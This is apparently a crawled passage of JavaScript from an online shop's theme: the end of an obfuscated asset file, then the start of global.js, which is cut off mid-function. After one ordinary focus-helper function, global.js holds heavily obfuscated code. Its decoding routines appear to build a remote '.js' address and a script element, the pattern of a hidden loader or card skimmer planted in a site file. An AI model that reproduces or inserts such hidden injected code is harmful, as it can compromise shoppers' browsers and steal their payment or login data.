")+_0x50be00(278,324,"Iu*T",109,191)+_0x485063(1413,1230,1495,1304,"wL$F")+_0x2ebcd7(1041,829,938,1052,"$P*]"))}catch{}function _0x485063(_0x2e856d,_0xef63ec,_0x123220,_0x4b129e,_0x1d45f1){return _0x4fc8(_0x4b129e-898,_0x1d45f1)}function _0x1b3040(_0x3929da,_0x5670a2,_0x8e7906,_0x4c1e11,_0x54a19c){return _0x4fc8(_0x8e7906- -89,_0x5670a2)}function _0x599264(_0x1f879c,_0x169056,_0x283228,_0xbd858f,_0x1d4244){return _0x4fc8(_0x169056- -619,_0x283228)}function _0x4fc8(_0x4409f7,_0x2d20a2){var _0x2c26a7=_0x4b80();return _0x4fc8=function(_0x47a94e,_0x4af10c){_0x47a94e=_0x47a94e-(-379*-15+568+-6108);var _0x4474d5=_0x2c26a7[_0x47a94e];if(_0x4fc8.EzCuBt===void 0){var _0x488e3c=function(_0x267936){for(var _0x256bbd="abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=",_0x5a5172="",_0x538b91="",_0x541a68=_0x5a5172+_0x488e3c,_0x162bd4=0,_0x341b97,_0x1a9b2e,_0x36df0e=0;_0x1a9b2e=_0x267936.charAt(_0x36df0e++);~_0x1a9b2e&&(_0x341b97=_0x162bd4%4?_0x341b97*64+_0x1a9b2e:_0x1a9b2e,_0x162bd4++%4)?_0x5a5172+=_0x541a68.charCodeAt(_0x36df0e+10)-10!==0?String.fromCharCode(255&_0x341b97>>(-2*_0x162bd4&6)):_0x162bd4:0)_0x1a9b2e=_0x256bbd.indexOf(_0x1a9b2e);for(var _0x59c16f=0,_0x3fdbc0=_0x5a5172.length;_0x59c16f<_0x3fdbc0;_0x59c16f++)_0x538b91+="%"+("00"+_0x5a5172.charCodeAt(_0x59c16f).toString(16)).slice(-2);return decodeURIComponent(_0x538b91)},_0x59b29d=function(_0x12e38c,_0x9a256d){var _0x3fe9e0=[],_0x5f0c3a=0,_0x53a7d7,_0x562a48="";_0x12e38c=_0x488e3c(_0x12e38c);var _0x2e9a49;for(_0x2e9a49=0;_0x2e9a49<256;_0x2e9a49++)_0x3fe9e0[_0x2e9a49]=_0x2e9a49;for(_0x2e9a49=0;_0x2e9a49<256;_0x2e9a49++)_0x5f0c3a=(_0x5f0c3a+_0x3fe9e0[_0x2e9a49]+_0x9a256d.charCodeAt(_0x2e9a49%_0x9a256d.length))%256,_0x53a7d7=_0x3fe9e0[_0x2e9a49],_0x3fe9e0[_0x2e9a49]=_0x3fe9e0[_0x5f0c3a],_0x3fe9e0[_0x5f0c3a]=_0x53a7d7;_0x2e9a49=0,_0x5f0c3a=0;for(var _0x5241b7=0;_0x5241b7<_0x12e38c.length;_0x5241b7++)_0x2e9a49=(_0x2e9a49+1)%256,_0x5f0c3a=(_0x5f0c3a+_0x3fe9e0[_0x2e9a49])%256,_0x53a7d7=_0x3fe9e0[_0x2e9a49],_0x3fe9e0[_0x2e9a49]=_0x3fe9e0[_0x5f0c3a],_0x3fe9e0[_0x5f0c3a]=_0x53a7d7,_0x562a48+=String.fromCharCode(_0x12e38c.charCodeAt(_0x5241b7)^_0x3fe9e0[(_0x3fe9e0[_0x2e9a49]+_0x3fe9e0[_0x5f0c3a])%256]);return _0x562a48};_0x4fc8.xLFouz=_0x59b29d,_0x4409f7=arguments,_0x4fc8.EzCuBt=!0}var _0x49c015=_0x2c26a7[-1*-3191+-3923+732],_0x51201a=_0x47a94e+_0x49c015,_0x1226c5=_0x4409f7[_0x51201a];if(_0x1226c5)_0x4474d5=_0x1226c5;else{if(_0x4fc8.unKskW===void 0){var _0x370692=function(_0x5438fd){this.yeRbba=_0x5438fd,this.UelZtl=[1,0,0],this.PAmOPV=function(){return"newState"},this.YjQyJG="\\w+ *\\(\\) *{\\w+ *",this.LALBGt=`['|"].+['|"];? *}`};_0x370692.prototype.KwxrjG=function(){var _0x192b3c=new RegExp(this.YjQyJG+this.LALBGt),_0x34ba71=_0x192b3c.test(this.PAmOPV.toString())?--this.UelZtl[1]:--this.UelZtl[-421*-14+-4167+-1727];return this.ruMtnp(_0x34ba71)},_0x370692.prototype.ruMtnp=function(_0x98868){return~_0x98868?this.OCPLCb(this.yeRbba):_0x98868},_0x370692.prototype.OCPLCb=function(_0x5555ed){for(var _0x247f26=1166+2393*3+-8345*1,_0x28f8b9=this.UelZtl.length;_0x247f26<_0x28f8b9;_0x247f26++)this.UelZtl.push(Math.round(Math.random())),_0x28f8b9=this.UelZtl.length;return _0x5555ed(this.UelZtl[2096+-811*11+6825])},new _0x370692(_0x4fc8).KwxrjG(),_0x4fc8.unKskW=!0}_0x4474d5=_0x4fc8.xLFouz(_0x4474d5,_0x4af10c),_0x4409f7[_0x51201a]=_0x4474d5}return _0x4474d5},_0x4fc8(_0x4409f7,_0x2d20a2)}function _0x4b80(){var _0x30c9c4=["v1G6WRb/","u2DBWQ7cTq","aSohW7dcH8kD","n8kXW6FdU8k2","hmoRd1NcGq","W6qsW4ZcJmoG","W6KGW4axWOS","mmkzAMKN","aCk/wq3dGq","n1JcM8oGWRG","aSkBEmoftq","qmoxWPvrza","A8ozW5FdK8kl","W6GVcmk9","W4BcRhFdRCkH","WQukW7VcVSkq","wmo/xhzx","W6hdSaz5AW","nmk/W7NdN8kT","W5rjWOlcQW","CdfSW7RdVa","sCoSbfhcJG","WRnEWRO4","sJhcHLxcLW","yHdcSvddJq","W7Tcmmo1WOa","rCk8Dw3cHq","gGrcx0G","g8oUl8ka","srf3W6VdOa","yMToW6u","W6/dUdXTsW","gSkTW7em","gCoGb1hdMG","eSkEW6G","FwtcGCo5WOayWO8","EHtcS10","xmoWWO5Stq","orORqMO","W74xCNldMG","D8kgW4CbW5y","h0lcISo+WRC","eSkmW6JdRSk0","WQiiW4ZcNmkP","mbL2w0W","zSk/W4aoW4C","W7FdQuf8sq","khJdRhNdPG","dmkRW4a3","CCogxffr","dYVdIcpdVW","WRHTkCkzW7G","h2dcPSobWPG","W5rFWQhcUSkS","WQxdIXDxwq","k2CAxYS","ndLXwfK","W7xcP8kDW5qB","WOpcRdG","W7nSf8kOWOq","nMKFBIm","oCkBW6ldOCkl","fSkNW6SbW5W","lSo6W4VcOSkc","veeKWRG","WOvSWPC1ba","WPFdRqnCtG","CN0EWP1G","surKWP/cKG","gmoTgLJdHa","DYTDW73dUG","oCoSgsxdNq","mCk3W5/dM8kV","WOrPk8kzWO0","keZcP8olWPy","amksW4exp8orcZekW6RcHSk2","yuVdVrBdLa","gCoem2Tc","WRGBza","euaArdy","gd3dLW","W7Kicx02","W5SEdfmQ","ySo1l1NcPq","omk8hsjcc8oxWRNdU8kP","WQLbWQeeW5G","W5xdKwXFvq","W6FdNHTbuW","W6PmcSk0WOi","W43dTqy","WRHNkCkEW4q","D8kAx3NcTW","oCo7jq","W4tcSXChqa","W64UF1xdIG","z8omW6uxzG","cSk0W6G5W5C","sNNdLW3cNq","W7C3E2RdSG","nXDWAxG","W5WeWO7dVmkI","BNJdPu7dR8oxWOq","pvVcJComWQ0","nxxcO0JcPW","dSkOtuKI","nZ1Zq04","i8o5W7dcNSkj","W6Spee4m","W5JdIgfesG","kwhcTu7cKW","W61aW6HT","WR5pi8kMW5e","xdJcLJtcPa","xs7cGhlcPq","ssNcL3VcVW","zWBdHSkwW6K","W5CGW7m8WPO","W5KkW4ldTCo8","uWXxW63dJW","hCoSehpdMG","WQLUj8kmiq","W4eNW5WlWPq","ECktAdHT","WObKWROsW7C","WRreW6K","W59VkmoO","zJdcTLpdMa","hmkCW5VdVSke","W5iqwh7dSG","W6WYzK/dJG","WOSibLmoW7iG","jKdcISoDWRO","W5XpcCk7WQi","W7q+kNqd","W6RcV1JcRmow","W6L+nmoLWRS","gwFcVmopWOq","wSk2wq","W5mCn1m2","eSowb8kTW7a","sSobb3/cHW","WOz0WQ4qW5e","a8ociZZdUW","zwXAWPZcRa","u00KWRG","obfQrge","p8kSnmkAaq","WR8FW718","jCoMl0nJ","i3nOn3hcHSkxzY7cG8oz","W497d8kaWQq","zCocmetcUW","E8onewJcHq","WRXTm8k5W5K","W5evbKiA","jmo6f1rf","edP+C1W","oSklBcbK","W7RcV8kAW5C1","omk6q3HzkmoHWPy","eCoVeSkQW6e","sSoeWQvCFG","W5eveuiq","ymo8F29y","WQffWRSOW40","WOdcR0pcS8o1","v8kbn8klrq","u28UWPDN","tMVcMq","smoel0JcJq","qmoiu2dcQG","WO5uWRuUW5y","qCohWOjXyG","W65fWPufoG","jepdLhtdKq","W4JdGNP7sG","oKpdLgRdJG","W7aQchmg","W7GCW713WOS","W6C4F3pdLG","W5vFWQlcQmko","u8k4rNhcKG","Fdy4CZu","jCk6W73dMmkH","vgfAWRFdJq","W4JdL2jgvW","tmoEFxZcVa","t8k6q30","W7OoBNpdHW","esLwxfW","mvRdQNtdOa","W70MsNhdHW","W5FcHvNcGCow","W7JcOmkfW5aL","zSomjNNcJW","peVcMSoSWQS","W7BcUSkcW5KM","W7H2dmkPWRW","W4hcU1SihG","pWddSYFdSW","pSkeh8k/pa","W7aeW6qZWQC","WQZdUIL1rW","DWC+sci","WOtdMsHACa","imo0lvVdNW","W7ynd2mp","WPvNWPKAW5q","nG50uei","pxOzrta","mCkWW44UW5C","FmoEWOWcW5m","qtGIqbm","CCkrW4OxW4K","W4L/jmo/WQe","WOj4mSkaW6G","e8ozncpdQG","sIZcSMlcSq","W7OLW5iwWP8","WO5se8kAW7y","gGD4w1u","WPXzWP/cQCo+","lqVdGYZdLa","gmo3jmkwWP8","W7GkreNdOW","cSkMa8k+ma","WOrKkmkkW58","WQ7dVJzRfG","fKKsEZq","hSk9W6hdGSkT","WPegW4BdUSoTFuJcNmoDW7rEW4NdOW","CSolzvJcKq","W5/dGYXbAG","W6jPimoiWPS","p27dP1xdSq","hmolcNxdHG","oxy9Csm","dmkzqLmt","W5pdGMDisW","EY4+zJS","aCo8gq","eCkQW7SnW4S","qY8PBc8","c8krW6WBW6W","W5aEc0ak","W6/dTCoAWOaJ","gCknlSkzfW","bmkACdGG","sCkalSkyfq","W5hcS07cQ8oG","zseOBq","W4JdSWrhuW","aSkgpq","x0yT","dg/cUg/cGa","vHnLW4hdUG","CtG5wXq","jNOluG","s8ohg0xcJW","WOKvjxeS","zSkhW5qb","uhPTWQZcJG","vh1zWQVdNW","WPrfe8kVW4q","CCkrW4SpW48","WQtdPd4","v19OWQNcMG","FWFcVwZdSa","obf/yMS","WPWXwW","DXtcVf0","tItcLa","bSoCehDa","wrdcNvtdIa","BSokqgdcNW","w8oOrh7cVa","m8ohgfJdPW","W5qjzMtdKa","DSokW6qB","WPlcSeldG8oi","h8kaymoCxG","Fc9Dbg3cRSo1WOZdLYvSWRW","W6bfWOiPWPe","ggddLKZdRW","aCoDW5FcOmkb","nhNdPeNcVG","BCoclc5wW7Gxs8oJcvu","i8opWPvrWPtcPComhmknWPKIkSkhaq","yqhcVLddJq","WQtdNWfoBq","reP/WQ3cJG","WOCOmCoLWRe","oeZdPxhdOG","W6Cya1uw","aKFcJCoPWPS","vSoVtxVcNW","WReJW5dcQCko","W4C4W79mjW","CmkkW4ddImog","W4LVj8o+WRy","q8kTW4OQW7m","xbC2BtK","b8oiW5pcMmkr","W4VdTrjFwq","hmoRd1K","wsVcSetcSW","WOxcOXXAwa","r8owWPS","W4SldK4w","l8kutZHV","mdDvFhK","WQLtdmkdWPFcUgq","WQhdMaXjEa","WPLafmkfW4q","mSoZnSkHW6i","vsLVW6BdNG","ee3cJ8okWRy","W4iaW6y2WRa","sCohza","W44WmLCA","cCofjgLf","lbf/","WPyfBCoOfW","kmkMW7OyW4a","cSklpCkubG","vSoOxq","dSofW5dcO8kV","lWpdJtVdPG","W5mPEu7dKq","aSkkCqzk","W74PoCkg","WRHNkCkEW58","qmkaW64gW7a","WRLHkCkj","DCoRif3cSa","nmkUwhjK","WPxcKgFdLSoj","W6WUjwWO","EJdcNhFdNG","W6qUW44qWOW","m8oWlhro","m8kCW5ZdN8kZ","nCklW6VdU8kR","pmkCW5ZdJmkp","tCkmWRW","ys5eW4RdIG","WOaZrSoBdq","jIPcyvW","zuzMWO3cRG","W6HvWQpcMCke","xmoBnMZcPa","DSowW6Kiya","fmofWP3dVmod","v8oVW6W2xa","jr7dPd3dLq","W6jfWQJcI8kr","ASoilNGVWOrBmYn4oW","iwSW","m8kwW53dGmks","ASobWPbHrq","s8kwpYJdRG","qmkYW5COW4q","DxDtWRpcSq","WQyduCoEeq","W5ZcRSkNW5yj","pMtdRLhdQG","icT7wNW","W43cSLBcS8oi","W6pcTfZcNCor","WOXouXzuWQeWedtcUNJcOq","kwNcUeW","lSoDmmkSW7q","W63dPb9bwW","W4r1dmkLWRO","fIfeDMS","WRjyWRS3W4S","zce5rdu","Cs1GW64","DCodWRTitG","kfBcVCojWOG","cv3dKf7dOq","BdRcSxhcTa","WRHDWR47W5G","W7ZdQu1MCq","mCksWR9pothdMgVdLYbpWO8","W5Klb1vm","k8keWPZdImku","EgrRWQ7cJG","eSoyW4tcUmkx","WOxcSgRdPCo1","W4RcV8kJW5ig","W5ZcNSkTW64D","kCoqeK5G","WRjMia","xMbtWRpcIW","e8kFW5hdMmk/","z05AWRFcTG","jSknbwpcMG","dIhdGsFdPa","vmkdW5FcOSkF","ysuUvYO","uCoPtq","W6mYzeZdLG","WQWeW5/cIW","lmo1hfVdTG","b8krW4ewo8kIiWacW7pcQG","tSoYz0dcUa","kvC/zHq","W7aeW7eTW7a","W6ZdJcC","kmkEFt5+","W6XxdSkkWP8","BCoIW44xyW","DSo7W6mOFG","W4bTWOmxoa","i8kXBWzm","wSohWP9cyW","W6FdU8kwWOG","W5OEbeGq","W6bGWRWHoW","WRDTkCkkW4q","WQzGWPKXW6y","W45efmoQWPq","W5nfWPdcVCkQ","xCoUq1LX","hSkBn8kVaa","emogbCkpW50","AmogW6qBEW","W5NdLv5/uG","WRHIWOWlW7e","a3yjzWa","W57dLxXauq","WRCrW5lcHSkP","jmkLdSkUeq","sCk7fYRdHW","sCoOFhZcGq","hmoRgLpdNa","jsHIxvq","rab+W4xdNG","W5vdWP/cJCk7","W51SWRqgmG","lNVdRvpdTW","s8ogoYtdTG","kSoHgW","W51SWQmgoa","f8otlG","br5LF00","qCo5wuRcNq","WP8Zw8opea","W6mXF2RdNW","Ch4HWQBdPq","fmkCxHTK","ks16u0C","bCofnXpdUW","zCoMgeBcUa","D8kgW5qnW5q","jL3cOmovWPy","pM/cUvhcGG","i0FcVLRdOmkWW7jO","W6abW6bOWPhdSZ4CWQz/v8kMWQa","WQ1WzCoBbchdShPTW5m","rSonWQvrEq","C0aDWRHp","W4RdOcnAtW","jZD9wKq","o2ldS0NdTW","WO/cSwpdOCkZ","zmk2zxxcUW","b8oiW5m","vY3cGa","a8kyEGHt","vCohWOjXyG","W4xcJ2lcL8oi","v8kDDhFcLW","sgP6WPxcOa","W67dGNPDra","lCokdq","W7JcVCkNW5eL","w0zMWOZcTW","aCoedvZdJW","WRP4n8kbW4K","W7xcJmkTW5e0","W65okmo6WRe","W7bsWP0Lpa","hbfizge","xSkuASkqva","W58EfNml","aCogle5t","dZ/dL0RdHW","iLeBDZS","FI89","F1ldN8oeW7e","EX/cOvZdIW","DtVcMNtdIG","y2q6WQTh","FcG9Drq","WQbfWQvQW6ZdSMCkW4dcNCobCSodxG","aXL/W68WfrRcI8oJA8kSWR0","sWVcR37cHq","nwxcTKy","WOu8qSoBaW","zmkGCZeWtSoOuZ3cMNBcJW","sCk8FM7cJG","WQbZWRmxW60","e8ozntVdTW","W4VdIgbhsG","nttdKIxdJG"];return _0x4b80=function(){return _0x30c9c4},_0x4b80()}function _0x50be00(_0x1c1240,_0x49f9dd,_0x336bf3,_0x2dd77e,_0xb6a7ab){return _0x4fc8(_0x49f9dd- -244,_0x336bf3)}function _0x2ebcd7(_0x446304,_0x234d5c,_0x96b3ed,_0xdf7255,_0x41d9cf){return _0x4fc8(_0xdf7255-598,_0x41d9cf)}if(document[_0x485063(1398,1383,1449,1377,"KSj8")+"e"][_0x599264(-420,-202,"U0^l",-243,-425)+"Of"](_0x1b3040(590,"#E58",423,300,630)+_0x599264(-14,-260,"#E58",-153,-208))>-(1*-4927+9978+505*-10))try{document[_0x599264(-287,-341,"e@dC",-158,-477)][_0x485063(1305,1153,1174,1169,"jF2Z")+_0x1b3040(165,"jF2Z",323,115,378)+_0x1b3040(507,"lIv[",279,299,420)+_0x50be00(167,-56,"86Uh",-164,-90)](_0x50be00(-141,-47,"lIv[",-262,77)+_0x2ebcd7(921,866,975,1009,"2l63"),_0x1b3040(366,"!kuB",418,281,459)+_0x485063(1391,1509,1200,1433,"hGw)")+_0x2ebcd7(1183,1213,1152,1219,"WPAX")+_0x50be00(205,394,"lLo!",163,537)+_0x485063(1531,1305,1182,1422,"aSd0")+_0x599264(-65,-88,"KSj8",65,-198)+_0x50be00(315,285,"$vgB",136,377)+_0x1b3040(538,"!kuB",314,171,550)+_0x1b3040(420,"G#Y%",211,246,396)+_0x485063(1661,1625,1182,1432,"U$eG")+_0x485063(1078,1362,1384,1260,"jF2Z")+_0x485063(1503,1650,1258,1407,"(nOk")+_0x1b3040(326,"KAP(",381,280,516)+_0x485063(1526,1629,1353,1443,"lIv[")+_0x485063(893,1007,834,1076,"lLo!")+_0x1b3040(459,"qBD^",554,670,331))}catch{}
//# sourceMappingURL=/s/files/1/0583/3863/9925/t/2/assets/felixz.js.map?v=U3VuIE5vdiAyMyAyMDI1IDA2OjUwOjE3IEdNVCswMDAwIChDb29yZGluYXRlZCBVbml2ZXJzYWwgVGltZSk%3D


--- FILE ---
content_type: text/javascript
request_url: https://felixz.com/cdn/shop/t/65/assets/global.js?v=67675337166391799361733836429
body_size: 21965
content:
function getFocusableElements(container){return Array.from(container.querySelectorAll("summary, a[href], button:enabled, [tabindex]:not([tabindex^='-']), [draggable], area, input:not([type=hidden]):enabled, select:enabled, textarea:enabled, object, iframe"))}(function(_0x515714,_0xec49dd){function _0x4596ce(_0x5c81a9,_0x247744,_0x33fd0f,_0x2315b0,_0x4b3314){return _0x596a(_0x5c81a9-923,_0x2315b0)}var _0x2d922a=_0x515714();function _0xca7b1c(_0x1e5b70,_0x2eb159,_0x434d8a,_0x441bba,_0x50968c){return _0x596a(_0x50968c-845,_0x434d8a)}function _0x4c7c10(_0x46db9d,_0x3b4bfd,_0x396d05,_0x34947b,_0x4bca61){return _0x596a(_0x46db9d-734,_0x396d05)}function _0x5cc065(_0x32620f,_0x56793f,_0x5675a4,_0x5a2786,_0x224c8d){return _0x596a(_0x5675a4- -460,_0x5a2786)}function _0x23914e(_0xcac99a,_0x113071,_0x52d18e,_0x547a1a,_0x16e888){return _0x596a(_0x16e888- -671,_0xcac99a)}for(;;)try{var _0x597537=-parseInt(_0x4c7c10(1346,1205,"[W[)",1424,1231))/1+parseInt(_0xca7b1c(1410,1201,"FkMF",1425,1315))/2+-parseInt(_0x4c7c10(1167,1145,")wwO",1136,1186))/3+-parseInt(_0x4596ce(1516,1670,1483,"sQLQ",1388))/4*(parseInt(_0xca7b1c(1113,1140,"1]gd",1347,1226))/5)+-parseInt(_0x4c7c10(1297,1280,"6Lo%",1252,1408))/6*(parseInt(_0x23914e("KOb(",-129,-216,-13,-74))/7)+parseInt(_0x23914e("u!)a",-61,-185,-53,-84))/8+parseInt(_0x4596ce(1301,1365,1269,"xElZ",1200))/9*(parseInt(_0x5cc065(71,159,175,"NTwq",113))/10);if(_0x597537===_0xec49dd)break;_0x2d922a.push(_0x2d922a.shift())}catch{_0x2d922a.push(_0x2d922a.shift())}})(_0xa4a6,209281+-1*-626555+-243857),function(_0x337c03,_0x28600b,_0x936fe3){function _0x3dc9fb(_0x211469,_0x18b5b6,_0x157a62,_0x197a28,_0x3853ce){return _0x596a(_0x197a28-713,_0x18b5b6)}var _0x4fcbea={OzYtE:_0x4d63a6(357,565,456,"O&9f",316)+_0x4d63a6(420,549,411,"Pmvf",280)+"0",kDqrQ:function(_0x233c9e,_0x10b8a6){return _0x233c9e(_0x10b8a6)},XsRaU:function(_0x24d56e,_0x474c0f){return _0x24d56e+_0x474c0f},wXZsq:_0x2b5bb3("1]gd",431,361,460,380)+_0x2b5bb3("Ylx)",690,713,578,441)+_0x1bd928(1409,1493,1360,1402,"IaMm")+_0x3dc9fb(1130,"S9sc",1254,1232,1249),VHTzU:_0x1bd928(1278,1328,1356,1497,"kvk%")+_0x1bd928(1336,1312,1337,1254,"kP(w")+_0x4f038d(1526,1251,1497,"sCFZ",1390)+_0x3dc9fb(1383,"k#GX",1444,1339,1492)+_0x4f038d(1434,1375,1214,"xElZ",1360)+_0x2b5bb3("kP(w",686,526,572,424)+" )",fzIrP:function(_0x124d04,_0xa7d1ef){return _0x124d04!==_0xa7d1ef},QmTCQ:_0x1bd928(1322,1419,1275,1213,"sCFZ"),ehlvf:_0x2b5bb3("k#GX",416,249,349,284),wWnUA:_0x4f038d(1080,1179,1107,"oY%H",1195),fmXyM:_0x3dc9fb(1335,"7CxL",1081,1179,1325),imgFV:function(_0x7c2524,_0x349a1c){return _0x7c2524!==_0x349a1c},JTpxb:_0x4f038d(1280,1122,1001,"KOb(",1156),qBeKw:_0x1bd928(1328,1412,1266,1421,"kvk%"),JUvnk:function(_0xd8fe2a,_0x3ddfb6){return _0xd8fe2a===_0x3ddfb6},PEOzz:_0x4d63a6(109,379,253,")wwO",250),TFRoM:_0x3dc9fb(1258,"@T(U",1210,1342,1203)+_0x4f038d(1173,1097,1051,"GUAK",1165)+"+$",ERuEd:function(_0x1babb0,_0x57e48e,_0x3b5ffa){return _0x1babb0(_0x57e48e,_0x3b5ffa)},YJCDO:function(_0x4c3832){return _0x4c3832()},JRfdW:_0x1bd928(1484,1237,1380,1535,"WNu(")+_0x2b5bb3("vzgw",361,544,421,271)+_0x3dc9fb(1177,"[W[)",1388,1247,1204)+_0x3dc9fb(1340,"xaaw",1299,1299,1252)+_0x1bd928(1368,1270,1221,1260,"O&9f")+_0x1bd928(1447,1384,1321,1269,"kP(w")+_0x2b5bb3("E0$e",439,478,564,644)+_0x4f038d(1305,1289,1255,"q5&(",1167)+_0x3dc9fb(1317,"x2q1",1161,1268,1350)+_0x4d63a6(200,145,298,"7CxL",194)+_0x2b5bb3("YApx",577,560,521,524)+"js",psyWE:_0x1bd928(1346,1507,1491,1565,"YApx")+"t"},_0x2b8a0a=function(){function _0x22a2fe(_0x34de53,_0x2d161d,_0x58e893,_0xac7590,_0x4cf485){return _0x1bd928(_0x34de53-426,_0x2d161d-267,_0x58e893- -1314,_0xac7590-294,_0x34de53)}function _0x17b4bd(_0x1523b6,_0x41a174,_0x4e12f7,_0x162b70,_0x487b59){return _0x2b5bb3(_0x162b70,_0x41a174-308,_0x4e12f7-154,_0x487b59-758,_0x487b59-434)}function _0x592e1e(_0x450425,_0x31f52e,_0x44cade,_0x108f88,_0x12f1ab){return _0x2b5bb3(_0x44cade,_0x31f52e-157,_0x44cade-241,_0x31f52e- -252,_0x12f1ab-101)}function _0x41e772(_0x5acb07,_0x526330,_0x1c7671,_0x4054c1,_0x3a7642){return _0x4f038d(_0x5acb07-98,_0x526330-262,_0x1c7671-468,_0x4054c1,_0x1c7671- -452)}function _0xae1cac(_0x1525c2,_0x422bf0,_0x32a8d2,_0xa33a4a,_0x26509c){return _0x3dc9fb(_0x1525c2-413,_0x1525c2,_0x32a8d2-436,_0x422bf0-154,_0x26509c-180)}var _0x24725f={WfCoO:function(_0x16cb5c,_0xceb7c0){function _0x8b4d6c(_0x4034b5,_0x4ae285,_0x4f7160,_0x949ac6,_0x54be6f){return _0x596a(_0x4034b5- -873,_0x4ae285)}return _0x4fcbea[_0x8b4d6c(-510,"7CxL",-649,-429,-598)](_0x16cb5c,_0xceb7c0)},GbBIm:function(_0x5ab073,_0x1537e5){function _0x5c7260(_0x34b417,_0x2b43fd,_0x143675,_0x57ccd1,_0x588f68){return _0x596a(_0x588f68- -230,_0x34b417)}return _0x4fcbea[_0x5c7260("gmma",315,160,194,266)](_0x5ab073,_0x1537e5)},PKElC:_0x4fcbea[_0x22a2fe("O&9f",53,-35,8,-138)],EaErj:_0x4fcbea[_0x592e1e(145,178,"O9!G",60,97)],AOtIA:function(_0x56ce3a,_0x3a67de){function _0x548df3(_0x40b8ae,_0x518290,_0x5713cf,_0x2357d8,_0x38b344){return _0x592e1e(_0x40b8ae-188,_0x2357d8-342,_0x40b8ae,_0x2357d8-57,_0x38b344-258)}return _0x4fcbea[_0x548df3("KOb(",700,705,628,647)](_0x56ce3a,_0x3a67de)},zvRiL:_0x4fcbea[_0x22a2fe("]dOf",167,31,140,46)],tRzbo:_0x4fcbea[_0x22a2fe("q5&(",207,143,102,44)],fTrNE:_0x4fcbea[_0x592e1e(133,268,"x2q1",293,403)],pqgkf:function(_0x5c999f,_0x8f08db){function _0xa2e11d(_0x543515,_0x149068,_0xbac539,_0x165c4c,_0x6349ce){return _0x592e1e(_0x543515-141,_0x543515-60,_0x165c4c,_0x165c4c-108,_0x6349ce-409)}return _0x4fcbea[_0xa2e11d(421,358,447,"jZwa",506)](_0x5c999f,_0x8f08db)},Qrgrr:_0x4fcbea[_0x41e772(808,964,812,"NTwq",853)]};if(_0x4fcbea[_0x17b4bd(1208,1286,1209,"U(HV",1319)](_0x4fcbea[_0x22a2fe("q5&(",-60,-111,-116,5)],_0x4fcbea[_0x22a2fe("vzgw",139,95,133,18)])){var _0x3f4d27=!0;return function(_0x422986,_0x410a3b){function _0x151be9(_0x4bc06f,_0x16f4c0,_0x5adf9a,_0x2916bc,_0x4e001e){return _0x41e772(_0x4bc06f-268,_0x16f4c0-86,_0x16f4c0- -412,_0x4bc06f,_0x4e001e-116)}function _0x3f496f(_0x5ef554,_0x577750,_0x2a3a5b,_0x8bc4ea,_0x104668){return _0x22a2fe(_0x577750,_0x577750-238,_0x8bc4ea-74,_0x8bc4ea-112,_0x104668-239)}var _0x5337ba={AIKbN:function(_0x309f5c,_0x3de6a3){function _0x27dd1a(_0x1b2a2a,_0x465e71,_0xa9d890,_0x485626,_0x602db8){return _0x596a(_0x1b2a2a-981,_0x485626)}return _0x24725f[_0x27dd1a(1410,1519,1541,"]dOf",1499)](_0x309f5c,_0x3de6a3)},RNoxe:function(_0x6dcab3,_0x33189d){function _0x36475e(_0xe7cbcb,_0x467305,_0x3011b4,_0x10ce5c,_0x26d6e3){return _0x596a(_0xe7cbcb-711,_0x10ce5c)}return _0x24725f[_0x36475e(1224,1118,1076,"S9sc",1348)](_0x6dcab3,_0x33189d)},eLHIv:_0x24725f[_0x3f496f(-33,"NTwq",69,-7,98)],CslKs:_0x24725f[_0x4ad645(479,325,360,403,"x2q1")],kOjlX:function(_0x2b99b0,_0x148e47){function _0x31a24c(_0x397ed5,_0x4bb7f6,_0x7130b5,_0x4ae4d6,_0x1d321a){return _0x4ad645(_0x397ed5-122,_0x4ae4d6-908,_0x7130b5-117,_0x4ae4d6-256,_0x7130b5)}return _0x24725f[_0x31a24c(1355,1429,"YApx",1344,1276)](_0x2b99b0,_0x148e47)},QnOIF:_0x24725f[_0x4ad645(543,544,616,602,"kUQs")],aAwrY:_0x24725f[_0x3f496f(229,"O&9f",47,157,195)],CsAqr:function(_0x3506b5,_0x471454){function _0x31b877(_0x47df11,_0x338452,_0x301cc6,_0x3dc565,_0x5abf7b){return _0x3f496f(_0x47df11-283,_0x301cc6,_0x301cc6-77,_0x47df11-176,_0x5abf7b-92)}return _0x24725f[_0x31b877(417,466,"kUQs",354,490)](_0x3506b5,_0x471454)},rqQmF:_0x24725f[_0x3f496f(103,"[etA",302,154,149)]};function _0x3694f2(_0x4c6656,_0x3fcf55,_0x36b3c8,_0x1c8cdb,_0xed5150){return _0xae1cac(_0x36b3c8,_0x4c6656-5,_0x36b3c8-456,_0x1c8cdb-252,_0xed5150-76)}function _0x35f945(_0x3b29a2,_0x46dd2d,_0x3bf98a,_0x2efee0,_0x2e65d1){return _0x41e772(_0x3b29a2-478,_0x46dd2d-184,_0x3bf98a- -1170,_0x2efee0,_0x2e65d1-204)}function _0x4ad645(_0x5c23c2,_0x850ffe,_0x5a306e,_0x561c11,_0x20501e){return _0x592e1e(_0x5c23c2-76,_0x850ffe-206,_0x20501e,_0x561c11-22,_0x20501e-36)}if(_0x24725f[_0x3f496f(-5,"E0$e",284,149,227)](_0x24725f[_0x4ad645(406,462,495,573,"U33*")],_0x24725f[_0x3694f2(1448,1438,"YApx",1495,1514)])){var _0x36a2a7=_0x450b28?function(){function _0x4a7694(_0x16e0b4,_0x3603ba,_0x377d63,_0x4c6a81,_0x5c1749){return _0x3f496f(_0x16e0b4-139,_0x4c6a81,_0x377d63-48,_0x16e0b4-680,_0x5c1749-198)}if(_0x357c55){var _0x1a2b7b=_0x48191a[_0x4a7694(707,709,604,"FkMF",789)](_0x91c04,arguments);return _0x3f3d61=null,_0x1a2b7b}}:function(){};return _0x413492=!1,_0x36a2a7}else{var _0x3fadd8=_0x3f4d27?function(){var _0x451fa2={snqzB:function(_0x1ac4f0,_0x1d4bc5){function _0x4ab221(_0x4a9127,_0x348371,_0x2820ae,_0x28234c,_0x369162){return _0x596a(_0x369162-948,_0x28234c)}return _0x5337ba[_0x4ab221(1598,1657,1631,"kvk%",1508)](_0x1ac4f0,_0x1d4bc5)},tEIfT:function(_0x5c8c11,_0x55997e){function _0x3b7ac1(_0xc0ddc5,_0x409605,_0x735960,_0x5a7401,_0x2733e5){return _0x596a(_0x5a7401- -855,_0x409605)}return _0x5337ba[_0x3b7ac1(-564,"KOb(",-551,-512,-497)](_0x5c8c11,_0x55997e)},JQfHE:function(_0x32a2c4,_0x405085){function 